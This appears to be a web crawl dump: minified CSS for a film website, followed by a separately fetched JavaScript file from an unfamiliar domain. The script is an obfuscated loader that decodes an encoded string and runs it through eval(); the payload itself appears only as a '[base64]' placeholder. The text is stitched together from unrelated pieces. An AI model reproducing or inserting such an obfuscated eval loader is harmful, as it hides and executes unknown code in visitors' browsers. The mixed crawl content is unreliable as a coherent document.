.btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.ui-front {z-index: 1000;}.ui-button-icon-only {overflow: hidden; text-indent: -9999px;}.emoji_box {width:100%;max-width: 390px;}.emoji_category {padding:7px;clear:both;}.emoji_list {margin-top:5px;margin-bottom:5px;width:100%;font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';font-size:2em;}.emoji_symbol {float:left;margin-bottom: 10px;width:12.5%;text-align:center;}.emoji_symbol a,  .emoji_symbol a:hover {cursor: pointer;text-decoration:none;}.native-emoji {font-size: 1.3em;font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block;}
body {line-height:1;}
ol,ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,q:before,q:after {content:none;}
table {border-collapse:collapse;border-spacing:0;}@media screen and min-width 980px and max-width 1090px {
.head .search {width:310px;}
.head .search input {width:253px;}
.head_carousel .cont {width:835px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft .menu .col_2 {margin-top:36px;}
.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title {width:125px;height:auto;text-align:center;padding:10px;}
.wrapper .wleft .block .title span,.wrapper .wleft .block_2 .title span {line-height:20px;margin-left:0;width:125px;display:block;}
.wrapper .wleft .block .carousel_ar,.wrapper .wleft .block_2 .carousel_ar {border:none;}
.wrapper .wleft .block .carousel_al,.wrapper .wleft .block_2 .carousel_al {margin-right:20px;}
.wrapper .wleft .block .carousel .carousel_wrapper,.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:167px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name .name_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name .name_new {line-height:20px;}
.wrapper .wcont .full_film .poster .rat {display:none;}
.head,.wrapper,.footer .cont {width:813px;}
.wrapper .wleft,.wrapper .wleft .menu,.wrapper .wleft .block,.wrapper .wleft .block_2,.wrapper .wleft .block .carousel,.wrapper .wleft .block_2 .carousel,.wrapper .wleft .block .carousel .carousel_wrapper .short_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name {width:145px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo img,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo img {width:145px;height:72px;}
}
@media screen and min-width 768px and max-width 979px {.head .search input {width:253px;}
.head_carousel .cont {width:668px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft {display:block;width:668px;}
.wrapper .wleft .block {margin-left:44px;}
.wrapper .wleft .block_2 {width:668px;margin:0;}
.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:668px;margin-left:0;}
.wrapper .wcont .full_film .info {width:429px;}
.head,.wrapper,.wrapper .wleft .block_2 .title,.wrapper .wleft .block_2 .carousel,.wrapper .wcont,.wrapper .wcont .full_film,.footer .cont {width:668px;}
.head .search,.wrapper .wcont .full_film .poster .rat,.footer .cont .logo {display:none;}
}

@media screen and max-width 767px {
.head {width:440px;height:177px;position:relative;}
.head .search {width:438px;margin:20px 0 0;}
.head .search input {width:380px;}
#searchsuggestions {width:410px;top:155px!important;}
#searchsuggestions .search_item {width:400px!important;}
#searchsuggestions .search_item .info {float:right;width:340px!important;}
.head .user {position:absolute;width:65px;top:0;right:0;}
.head .user .panel {left:auto;right:0;}
.head .user .nologin {line-height:21px;}
.head_carousel {margin-bottom:40px;}
.head_carousel .cont {width:334px;height:345px;margin:0 auto;padding:40px 0;}
textarea {width:400px;}
.wrapper {width:440px;transition:.5s;}
.wrapper .wleft {width:440px;display:block;}
.wrapper .wleft .menu .col_1,.wrapper .wleft .menu .col_2 {width:209px;}
.wrapper .wcont .full_film .poster {width:100px;height:200px;background:none;}
.wrapper .wcont .full_film .poster img {width:100px;height:150px;}
.wrapper .wcont .full_film .poster .rat {display:block;text-align:center;line-height:22px;}
.wrapper .wcont .full_film .poster .rat .stars .rating {display:block;margin:10px 0 0 8px;}
.wrapper .wcont .full_film .info ul.details li .detail {width:200px;}
.wrapper .wcont .full_film .txt {width:440px;margin:20px 0 0;}
.wrapper .wcont .full_film .stills {width:440px;margin-top:20px;}
.wrapper .wcont .full_film .stills a.highslide {width:215px;height:149px;}
.wrapper .wcont .full_film .stills a.highslide img {width:215px;height:149px;margin:0 10px 10px 0;}
.wrapper .wleft .block .carousel .carousel_wrapper {width:445px;margin-left:-2px;}
.wrapper .wcont .block .all_films {width:462px;}
.wrapper .wcont .block .all_films .short_film_1 {width:132px;height:270px;}
.wrapper .wcont .block .all_news {width:460px;}
.wrapper .wcont .short_film_2 {width:440px;height:198px;}
.wrapper .wcont .short_film_2 .poster .favorit img {width:31px;height:auto;}
.wrapper .wcont .short_film_2 .inform {width:286px;margin-top:15px;}
.wrapper .wcont .short_film_2 .inform .name_film {width:286px;line-height:20px;}
.ui-dialog {width:200px!important;}
.pagination {width:440px;margin-bottom:40px;}
.footer {margin-top:20px;}
.head .user .profile,.wrapper .wcont .full_film .info .func .rat,.wrapper .wcont .short_film_2 .inform .rat,.wrapper .wcont .short_film_2 .inform .details,.footer .cont .logo {display:none;}
.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3,.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3 {width:320px;}
.wrapper .wcont .other_page,.wrapper .wcont .other_page .txt,.wrapper .wleft .menu,.wrapper .wcont,.wrapper .wcont .full_film,.wrapper .wleft .block,.wrapper .wleft .block .title,.wrapper .wleft .block .carousel,.wrapper .wcont .related,.wrapper .wcont .related_films,.wrapper .wcont .block .all_news .short_new,.wrapper .wcont .block .all_news .short_new .name,.wrapper .wcont .comment #addcform,.footer .cont {width:440px;}
.wrapper .wcont .full_film .info,.wrapper .wcont .full_film .info .func,.wrapper .wcont .full_film .info .genres,.wrapper .wcont .full_film .info ul.details,.wrapper .wcont .full_film .info ul.details li {width:318px;}
.wrapper .wcont .full_film .stills a.highslide:nth-of-type(2n+2),.footer .cont ul.col:nth-of-type(3n+3) {margin-right:0;}
.wrapper .wcont .block .all_films .short_film_1 .poster,.wrapper .wcont .block .all_films .short_film_1 .poster img,.wrapper .wcont .block .all_films .short_film_1 .poster .back,.wrapper .wcont .short_film_2 .poster,.wrapper .wcont .short_film_2 .poster img {width:132px;height:198px;}
.wrapper .wcont .block .all_films .short_film_1 .poster .back .rat,.wrapper .wcont .block .all_films .short_film_1 .poster .back .view,.footer .cont ul.col {width:132px;}
.wrapper .wcont .block .all_news .short_new .photo,.wrapper .wcont .block .all_news .short_new .photo img {width:440px;height:220px;}
.wrapper .wcont .short_film_2 .inform .genres,.wrapper .wcont .short_film_2 .inform .txt {width:286px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1739
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"cYDBeEGPJ",17,4,56))